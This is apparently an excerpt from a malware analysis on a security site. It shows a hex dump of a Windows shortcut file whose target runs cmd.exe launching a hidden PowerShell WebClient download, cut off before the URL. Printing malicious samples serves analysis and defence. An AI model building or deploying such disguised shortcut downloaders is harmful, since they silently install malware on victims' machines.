 00406088 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...............
00406098 00 00 00 46 BB 02 00 00 20 20 00 00 00 A0 A1 10 ...F... ...
004060A8 27 9E C8 01 64 1D 07 EF 4A 06 D1 01 00 A0 A1 10 '.d..
004060B8 27 9E C8 01 00 F0 05 00 00 00 00 00 07 00 00 00 '...........
004060C8 00 00 00 00 00 00 00 00 00 00 00 00 E7 00 14 00 ................
004060D8 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 .P郞i.⒇..+0
004060E8 30 9D 19 00 2F 43 3A 5C 00 00 00 00 00 00 00 00 0./C:\........
004060F8 00 00 00 00 00 00 00 00 00 00 00 3C 00 31 00 00 ...........<.1..
00406108 00 00 00 AE 46 BA 41 10 20 57 49 4E 44 4F 57 53 ... WINDOWS
00406118 00 26 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82 .&.....锞.?頢NG
00406128 34 14 00 00 00 57 00 49 00 4E 00 44 00 4F 00 57 4....W.I.N.D.O.W
00406138 00 53 00 00 00 16 00 40 00 31 00 00 00 00 00 AE .S.....@.1.....
00406148 46 87 41 10 20 73 79 73 74 65 6D 33 32 00 00 28 F嘇. system32..(
00406158 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82 34 14 .....锞.?頢NG.
00406168 00 00 00 73 00 79 00 73 00 74 00 65 00 6D 00 33 ...s.y.s.t.e.m.3
00406178 00 32 00 00 00 18 00 3C 00 32 00 00 F0 05 00 8E .2.....<.2...
00406188 38 00 60 20 20 63 6D 64 2E 65 78 65 00 26 00 03 8.` cmd.exe.&..
00406198 00 04 00 EF BE 8E 38 00 60 4E 47 CE 34 14 00 00 ...锞.`NG...
004061A8 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 .c.m.d...e.x.e..
004061B8 00 16 00 00 00 50 00 00 00 1C 00 00 00 01 00 00 .....P..........
004061C8 00 1C 00 00 00 33 00 00 00 00 00 00 00 4F 00 00 .....3.......O..
004061D8 00 17 00 00 00 03 00 00 00 4E 61 D1 CC 10 00 00 .........Na烟...
004061E8 00 53 79 73 74 65 6D 00 43 3A 5C 57 49 4E 44 4F .System.C:\WINDO
004061F8 57 53 5C 73 79 73 74 65 6D 33 32 5C 63 6D 64 2E WS\system32\cmd.
00406208 65 78 65 00 00 24 00 2E 00 2E 00 5C 00 2E 00 2E exe..$.....\....
00406218 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 57 .\.....\.....\.W
00406228 00 49 00 4E 00 44 00 4F 00 57 00 53 00 5C 00 73 .I.N.D.O.W.S.\.s
00406238 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C .y.s.t.e.m.3.2.\
00406248 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 04 .c.m.d...e.x.e..
00406258 00 25 00 43 00 44 00 25 00 D9 00 2F 00 63 00 20 .%.C.D.%./.c.
00406268 00 70 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 .p.o.w.e.r.s.h.e
00406278 00 6C 00 6C 00 20 00 2D 00 77 00 69 00 6E 00 64 .l.l. .-.w.i.n.d
00406288 00 6F 00 77 00 73 00 74 00 79 00 6C 00 65 00 20 .o.w.s.t.y.l.e.
00406298 00 68 00 69 00 64 00 64 00 65 00 6E 00 20 00 28 .h.i.d.d.e.n. .(
004062A8 00 6E 00 65 00 77 00 2D 00 6F 00 62 00 6A 00 65 .n.e.w.-.o.b.j.e
004062B8 00 63 00 74 00 20 00 53 00 79 00 73 00 74 00 65 .c.t. .S.y.s.t.e
004062C8 00 6D 00 2E 00 4E 00 65 00 74 00 2E 00 57 00 65 .m...N.e.t...W.e
004062D8 00 62 00 43 00 6C 00 69 00 65 00 6E 00 74 00 29 .b.C.l.i.e.n.t.)
004062E8 00 2E 00 44 00 6F 00 77 00 6E 00 6C 00 6F 00 61 ...D.o.w.n.l.o.a
drops.wooyun.org